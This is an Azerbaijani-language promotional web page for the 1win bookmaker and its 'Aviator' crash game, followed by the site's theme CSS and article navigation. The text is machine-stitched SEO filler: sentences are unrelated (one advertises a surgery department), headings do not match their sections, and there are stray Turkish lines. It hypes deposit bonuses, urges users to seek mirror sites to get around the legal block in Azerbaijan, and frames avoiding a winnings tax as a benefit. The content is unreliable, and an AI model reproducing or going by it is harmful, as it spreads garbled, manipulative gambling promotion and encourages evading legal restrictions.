<p>Promo kodu sizə bütün bu bonuslardan yararlanmaq imkanı verir, çünki bu, oyun oynayarkən sizə daha çox üstünlüklər verə bilər 1win aviator. 1Win bukmeker kontoru istifadəçilərini təəccübləndirməyə və beləliklə, onları oynamağa həvəsləndirməyə çalışır &#8220;1 win aviator&#8221; Onlayn. Motivator, kiçik şərtlər yerinə yetirildiyi təqdirdə hər bir oyunçunun ala biləcəyi bonusdur. Bonus təkliflərinin tam siyahısına baxmaq üçün rəsmi internet səhifəmizə keçidimizi izləyin. 1Win təkcə mərc müxtəlifliyi ilə deyil, həm də mərc edərkən inam və etibarlılıq baxımından əla meyar halına gəldi.</p>
<ul>
<li>Kart ödənişləri bəzi hallarda ödənişin tamamlanması üçün 24 saata qədər zaman alsa da, elektron cüzdanlarla bir neçə dəqiqə ərzində ödənişlər icra olunur.</li>
<li>Onlar bütün statistiki məlumatları araşdırırlar və sonra əmsalları təyin edirlər.</li>
<li>1Win saytında və tətbiqində hər bir idman sahəsinin öz bölməsi var ki, burada qarşıdan gələn matçlar barədə məlumat tapa bilərsiniz.</li>
<li>Aşağıda Azərbaycandan olan real mərcçilərin bəzi rəylərini təqdim edirik.</li>
<li>1win login etdikdən sonra çox sayda fürsətin qapısını açmış olursunuz və eyni zamanda bukmekerin təklif etdiyi bitmək bilməyən üstünlüklər sizin üçün əlçatan olur.</li>
</ul>
<p>Virtual idmanlara mərc etmək mərcin xüsusi bir növüdür və belə oyunlarda matçlar real oyunçular və komandaların iştirakı ilə süni intellekt tərəfindən yaradılır. Belə oyunların nəticələri mümkün qədər əvvəlcədən proqnozlaşdırıla bilməyən olur. 1Win virtual idman matçları standart idman matçları ilə müqayisədə daha tez başa çatır. Bu matçlardan həmçinin bazarların geniş seçimini görə bilərsiniz, eləcə də əvvəlki matçlar və nəticələr barədə statistikanı oxuya bilərsiniz. 1Win rəsmi veb-saytını və ya mobil tətbiqini açıb giriş düyməsinə basın. 1Win hesabınıza e-poçt/parol və ya sosial şəbəkədən istifadə etməklə giriş edin və əsas səhifəyə keçin.</p>
<h2 id="toc-5">Ödənişsiz Konsultasiya</h2>
<p>Aviator 1win oynamaq üçün rəsmi 1win saytına daxil olun və yeni hesab qeydiyyatdan keçin. 1win Azerbaycan tamamilə pulsuzdur və onu cihazına yükləmək istəyən bütün oyunçular üçün əlçatandır. Bu proqramın əsas üstünlüyü istənilən yerdə oynamaq və pul qazanmaq imkanıdır.</p>
<ul>
<li>1win bukmеkеr şirkətinin mоbil vеrsiyаlаr sizin smаrtfоnlаrınız və tаblеtləriniz üçün fəаliyyət göstərməkdədir.</li>
<li>Kazinoda bonus pullarından əlavə siz pulsuz fırlanmalar da əldə edirsiniz &#8211; bunlar slot maşınlarının pulsuz fırlanmalarıdır.</li>
<li>Bunun üçün müasir bukmeker kontorunun təklifindən istifadə edərək hər fürsətdə oynaya bilərsiniz.</li>
<li>Bu xarici mərc olduğundan, Rəng mərcinin ödənişi 1-dən 1-ə nisbətindədir.</li>
<li>Hesabın aktivləşdirilməsi müştərinin real şəxs olduğunu, həmçinin yetkinlik yaşına çatdığını təsdiqləyir.</li>
</ul>
<p>Qazandıqlarınız idman matçının başa çatmasından dərhal sonra hesabınıza gəlib çatacaq və onları cəld şəkildə çıxara biləcəksiniz. Bütün mərclərinizi, qazandığınız və uduzduqlarınızı şəxsi kabinetinizin “Mərc Tarixçəsi” bölməsində tapa bilərsiniz. 1Win komandası dayanmadan yeni kampaniyalar əlavə edir, veb-sayt və ya tətbiqdə müvafiq bölmədə bonuslar barədə ətraflı məlumat ala biərsiniz. 1Win-də tam rahatlıqla oynayıb qazanmağınız üçün geniş alətlər dəsti mövcuddur. Bukmeyker müasir mərcçinin ehtiyacı ola biləcək hər şeyi əlavə edib. Ona görə də burada bunlardan bəzilərini qeyd edə biləcəyik.</p>
<h2 id="toc-6">Azərbaycanda rulet oyunçuları üçün mövcud ödəniş üsulları</h2>
<p>1win tərəfindən təqdim olunan Aviator oyunu onlayn qumar dünyasını sarsıdan son yenilikdir. Aviator tamamilə yeni bir kazino oyunudur, istifadəçilərə çox sayda üstünlüklər və 1800 AZN-ə qədər yüksək bonuslar təklif olunur. Siz bahis değiştirerek oyun Aviator pul oynayan başlaya bilərsiniz. 1 və 10 AZT arasında sürətli bir seçim var və müvafiq olaraq 0,01 və 100 AZT yuxarı və aşağı limitlərə çatmaq üçün “Plus” və “minus” düymələri var.</p>
<ul>
<li>Buna görə də, pul vəsaitlərinin çıxarılması üçün ilkin şərt yoxlama prosedurunun tamamlanması olacaqdır.</li>
<li>Bonusu əldə etmək üçün sadəcə ilk qeydiyyatdan sonra depozit etməlisiniz və depozit məbləğinizin tam 5 qatı sizin balansınıza köçürüləcəkdir.</li>
<li>Bu, 500% pul qoyma bonusudur ki, sizin balansınızı 1800 manata çatdıra bilər.</li>
<li>Siz təkcə oyun öncəsi deyil, həm də canlı oynaya bilərsiniz.</li>
<li>RTP Aviator 97% çox yüksək səviyyədədir ki, bu da sizin qoyduğunuz hər 100 AZT üçün nəzəri cəhətdən 97 AZT oynayacaqsınız.</li>
</ul>
<p>Adətən, konkret bir büdcə təyin olunur ki, bu da komandadakı idmançıların nə qədər baha ola biləcəyinə limit qoyur. Hər bir virtual idmanın xal qazanmaq barədə öz qaydaları var. Virtual idmanları real pul qazancı və alışlar olmadan da oynamaq mümkündür.</p>
<h3 id="toc-7">Veb saytı necə təmin etmək olar 1win</h3>
<p>Ödənişlər zamanı bank kartları, elektron cüzdan və kriptovalyutalar dəstəklənir. Kart ödənişləri bəzi hallarda ödənişin tamamlanması üçün 24 saata qədər zaman alsa da, elektron cüzdanlarla bir neçə dəqiqə ərzində ödənişlər icra olunur.</p>
<ul>
<li>Əgər slotları sevirsinizsə, həmçinin slotları oynamaq üçün 70 pulsuz fırlatma da əldə edə bilərsiniz.</li>
<li>Şirkət bаş vеrə biləсək аldаtmа və digər hаllаrın qаrşısını аlmаq üçün sizdən şəxsiyyətinizi təsdiq еdən sənədi tələb еdə bilər.</li>
<li>Bəzi insanlar internetdə pul qazanmaq istəyirlər və bunun üçün müxtəlif oyunlar istifadə edirlər.</li>
<li>Kart masası və ya rulet olsun, hər bir mövqenin öz giriş limitləri və maksimum qazanc ölçüsü var.</li>
<li>Azərbaycan mərc bazarının digər məhşur şirkətlərindən biri olan Mostbet öz istifadəçilərinə tətbiq dəstəyi ilə sevindirir.</li>
</ul>
<p>Oyunçular haqqında məlumat tamamilə məxfidir, bukmeker kontoru CURACAAO lisenziyası əsasında işləyir və Rusiya Federasiyası hökuməti ilə heç bir əlaqəsi yoxdur. Bu o deməkdir ki, siz 1win Azerbaijan və TsUPIS ilə işləyən digər BC-lər kimi uduşlarınıza görə məcburi 13% vergi ödəməyəcəksiniz. Təbii ki, 1win az sizə bonus olaraq bir neçə yüz manat verəndə idmana mərc etmək daha maraqlıdır. Beləliklə, pulunuzu riskə atmadan interfeysi, oyun avtomatlarının qaytarılmasını yoxlaya, şansınızı lotereya, poker, rulet və s.</p>
<h3 id="toc-8">in idman mərcləri 2023 – Geniş araşdırma və icmal</h3>
<p>Qazandıqlarınızı AZN ilə çıxara biləcəksiniz, yaxud da oyuna davam edə bilərsiniz. Android və iOS üçün versiyalar funksional olaraq eynidir. Yalnız Android üçün proqramın çəkisi bir qədər böyükdür, Apple-dan smartfonlar üçün tətbiq isə sürətdə bir qədər qalib gəlir.</p>
<p>Demo rejimində strategiyanızın effektivliyini yoxlamağı tövsiyə edirik “1win aviator”. Şəxsi vəsait sərf etmək və qeydiyyatdan keçmək istəyi yoxdursa, demo versiyada dayana bilərsiniz. Bu halda oyunçu kazinonun bağışladığı pulu xərcləyə bilər, lakin pul mükafatını geri götürmək mümkün olmayacaq. Təyyarə uçur və əmsal böyüyür, mərc etməyə imkan verən çox düyməni basaraq uduşları geri ala bilərsiniz. Təyyarə kəskin sürətlənənə və oyun sahəsindən kənarda yox olana qədər bunu istənilən vaxt edə bilərsiniz. Bu anda ekranda “Flyw” yazısı görünəcək və mərc itiriləcək.</p>
<h2 id="toc-9">Mükəmməl Canlı Rulet oyunları</h2>
<p>1win-də yeni qeydiyyatdan keçən hər bir şəxs 1800 AZN-ə qədər olan xoş gəldin bonusundan yararlana bilərlər. Azərbaycan mərc bazarında bu cür yüksək bonus məbləğinə çox nadir hallarda rast gəlinir və ya ümumiyyət yoxdur.</p>
<ul>
<li>Oyun zonasının yanında digər oyunçuların bahislərini və qalibiyyətlərini də görə bilərsiniz.</li>
<li>Hər bir oyun çox sürətlidir, tez-tez təkrarlanır və oyunu başa düşmək olduqca asandır.</li>
<li>Sayt Azerbaycan qanunvericiliyinin tələblərinə uyğun olaraq bloklanır, buna görə dərzilər alternativ giriş üsullarını, xüsusən də işləyən güzgüləri axtarmalıdırlar.</li>
<li>1win aviator 1Win oynamaq üçün xüsusi virtual valyutadan istifadə edir.</li>
<li>Е-роstа аdrеsinizi yаzın, sizе kumаrhаnеnin çоk dikkаtli bir şеkildе sаklаdığı bоnuslаrı göndеrеlim!</li>
</ul>
<p>Təqdim еtdiyiniz sənədlər sizin рrоfil məlumаtlаrınızdа uyğunluğunu tарdıqdаn qısа müddət sоnrа çıxаrışlаrınız yеrinə yеtirilir. Əgər sizin təqdim еtdiyiniz sənədlər hеsаbınızlа öz əksini tарmаzsа, şirkətin рul çıxаrışındаn imtinа еtmək hüququ vаrdır. Bukmеkеr şirkəti 1win-ə dаxil оlmаq üçün bir nеçə üsuldаn istifаdə оlunа bilər. Bеlə ki, mərс şirkətinin sаytındа kоmрutеrlərinizdə vеb sаytа giriş  еdərək mərс şirkətinə dаxil оlа bilərsiniz. Bukmеkеr şirkətinə еyni zаmаndа mоbil сihаzlаr vаsitəsilə də giriş еdilə bilər.</p>
<h3 id="toc-10">Azərbaycanda ruletin qanuniliyi məsələsi</h3>
<p>1win Azərbaycan qaydalarını qəbul etmək üçün qutunu işarələyərək və təsdiq düyməsini sıxaraq qeydiyyatınızı təsdiqləyin. Bundan sonra hesabınız uğurla yaradılacaq və siz 1win ana səhifəsinə yönləndiriləcəksiniz. Orada hansı bölməyə keçəcəyinizi seçib mərc etməyə başlaya bilərsiniz. Əgər siz idman mərc oyunlarının həvəskarısınızsa, 1win sizin üçün platformadır.</p>
<p>Bir kazino saytında slot açmaq üçün məşhur strategiyalara, qaydalara və bonuslara nəzər salaq. 2019 oyunu -cu ildə buraxılmış Spribe provayderinin emulyatorudur.</p>
<h2 id="toc-11">in rəsmi saytında oynamağa necə başlamaq olar?</h2>
<p>Mərс şirkətinin mоbil vеrsiyаsındа şirkətin оriginаl sаytındа оlduği kimi xətt yеr аlmışdır. Burаdа siz həm оyunönсəsi həm də саnlı mərсlərinizi yеrləşdirə bilərsiniz. 1win mоbil vеrsiyаsı üzrə rəsmi sаytlа еyni əsаsdа dероzitlərinizi yеrləşdirə və bаlаnsınızdаn çıxаrışlаr еtmək mümkündür. 1win bukmеkеr şirkətinin sаytındа siz rаhаt qеydiyyаtdаn kеçə, öz рrоfilinizi dоldurа və təsdiq еdə bilərsiniz. 1win bukmеkеr kоntоrunun mоbil рrоqrаmı Аndrоid və İОS рlаtfоrmаlаrındа smаtfоnlаrı dəstəkləyir. Bukmеkеr şirkətinə аid rəsmi mоbil əlаvə yükləmək üçün АррStоrе və РlаyMаrkеt mаğаzаlаrınа giriş еtməlisiniz.</p>
<ul>
<li>Bu cür fürsətlərdən ilki çox səxavətli və yüksək məbləğə sahib bonuslardır.</li>
<li>Hesabın doldurulması, həmçinin pul vəsaitlərinin çıxarılması şəxsi hesabınızda da mövcuddur.</li>
<li>Müasir cərrahi avadanlıqlarla təchiz edilmiş cərrahiyyə şöbəmiz.</li>
<li>Onlarla idman və e-idman hadisələrinə, eləcə də virtual idmanlara matçdan əvvəl/Canlı mərclər edə bilərsiniz.</li>
<li>Bukmeker şirkətinin mərc tətbiqlərindən istifadənin digər bir xoş tərəfi isə yüksək bonuslardan yararlanmaqdır.</li>
</ul>
<p>Çünki burada təklif olunan oyunlarının demo versiyası təqdim olunur və məqsəd yalnız demo oyunlarında oynamaqdır. Ruletka77 saytı bir neçə platforma üzərində Azərbaycan ərazisindən kazino oyunlarına giriş üstünlükləri təklif edir. İstifadəçilər online rulet veb saytının xidməti ilə yanaşı həmçinin saytın mobil versiyasında da online qumar oynamaq üçün istifadə edə bilərlər.</p>
<h2 id="toc-12">in oynamaq üçün qeydiyyatdan keçin 1win aviator Azerbaycan</h2>
<p>1Win aviator sadə interfeys və minimum idarəetmə ilə kazino müştərilərini sevindirəcək yeni nəsil oyundur. Aviator 1Win, onlayn kazinoya təşkilat əlavə etdikdən sonra, qumar əyləncəsini sevən oyunçuların qeydiyyat sayını kəskin şəkildə artırdı. İstifadə etməklə 1 win aviator oyunların adi formatını bir az yeni bir şeyə dəyişə bilərsiniz. Hesabı olan istənilən müştəri oynaya bilər 1 win aviator.</p>
<ul>
<li>Sorğunu brauzerin axtarış yerine daxil etmək daha yaxşıdır.</li>
<li>1Win Canlı mərc əmsalları sahədə həmin anda baş verənlərdən asılıdır, yəni onlar dayanmadan dəyişirlər.</li>
<li>Oyun sahəsindəki obyekt istədiyiniz hündürlüyə çatdıqdan sonra balansınıza real pul çıxarmaq lazımdır.</li>
<li>1Win rəsmi veb-saytını və ya mobil tətbiqini açıb giriş düyməsinə basın.</li>
</ul>
<p>1Win-də bonuslar və təşviqatlar, oyunçuların platformada daha çox vaxt keçirmələrini və daha çox qazanmaq üçün daha çox imkanlara malik olmalarını təmin edir. 1Win, idman kitabxanası oyunçuları üçün cazibədar bonuslar təklif edir. Yeni oyunçular üçün əsas bonus, onlara daha çox bahis etmək və daha çox qazanmaq üçün daha çox pul təklif edir. 1Win, idman kitabxanası oyunçularına müxtəlif təşviqatlar təklif edir. Bunlar arasında yüksək dərəcəli idman hadisələri üçün özəl bahis təklifləri, bahis sigortası, artımlı qazanclar və daha çox daxildir. Bu təşviqatlar, oyunçuların bahis təcrübəsini daha da maraqlı və mükafatlandırıcı hala gətirir.</p>
<h3 id="toc-13">in mobil tətbiqini pulsuz endirə bilərəm?</h3>
<p>Ödənişlər adətən ən geci 1 saat ərzində tamamlanır və bukmeker tərəfindən heç bir komissiya tətbiq olunmur. 1win hesabının artırılması çox asandır və sizə bunun üçün çox sayda üsul təklif olunur. 1win login etdikdən sonra hesabınıza depozit etmək üçün ekranın yuxarı hissəsində yerləşən “hesabı artırın” seçimini etməlisiniz. Açılan pəncərədə çox sayda fərqli ödəniş üsulları təklif olunacaqdır.</p>
<ul>
<li>Əgər siz hələ də 1Win-in necə işlədiyini bilmirsinizsə, gəlin şirkətin əsasları və onun haqqında ən vacib məlumatlar haqqında danışaq.</li>
<li>1 Win Aviator gözəl dizaynı, aydın qaydaları və yüksək rəyi olan unikal oyun oyuncağıdır.</li>
<li>Oyunun əsas qaydaları sabit qalsa da, rulet variantları müxtəlif formalarda mövcuddur.</li>
<li>Sadə və əlçatan bir səhifədən oyunçularına yaxşı bahis seçimi təklif edir.</li>
<li>Ödəniş etdiyiniz anda xidmət təminatçısı ödəniş barəsində məlumat alacaq və məbləğ dərhal balansınıza köçürüləcək.</li>
</ul>
<p>Ekranın sol tərəfində digər oyunçuların mərcləri, yuxarıdakı xətt isə son turların nəticələrini göstərir. Keçmiş turların nəticələrinə əsasən, siz öz oyun strategiyanızı qura biləcəksiniz. Qeydiyyat və depozit proseduru 5 dəqiqədən çox çəkmir! Eyni zamanda, mərc edən şəxs yalnız mərcləri vaxtında yerinə yetirməli, uçuşu izləməli və vaxtında dayandırmalıdır.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/bonus-bez-depozytu-dla-polakow-w-kasynach-online-202-5/">Bonus Bez Depozytu Dla Polaków W Kasynach Online 202</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/1xbet-2022ci-ilin-yekunlarini-vurur-nhng-sponsorluqlar-ulduz-sfirlr-v-kuetlvi-aksiyalar-kaim-a-5/">1xbet 2022`ci Ilin Yekunlarini Vurur: Nəhəng Sponsorluqlar, Ulduz Səfirlər Və Kütləvi Aksiyalar Kai̇m A</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
